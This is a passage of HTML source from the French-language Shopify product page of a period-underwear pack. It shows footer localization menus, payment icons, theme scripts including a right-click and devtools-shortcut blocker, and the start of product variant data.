                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packmenstruel-sereine" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 7462679511278,
    title: "Le Pack Menstruel « Sereine »",
    handle: "packmenstruel-sereine",
    price: 9999,
    compare_at_price: 19998,
    options: [
      
        {
          name: "Taille",
          values: ["XXS","XS","S","M","L","XL","XXL","3XL","4XL"]
        }
        
      
    ],
    variants: [
      
        {
          id: 42093382664430,
          title: "XXS",
          option1: "XXS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 841,
        }
        ,
      
        {
          id: 42093382697198,
          title: "XS",
          option1: "XS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 626,
        }
        ,
      
        {
          id: 42093382729966,
          title: "S",
          option1: "S",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 28,
        }
        ,
      
        {
          id: 42093382762734,
          title: "M",
          option1: "M",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -483,
        }
        ,
      
        {
          id: 42093382795502,
          title: "L",
          option1: "L",
          option2: null,
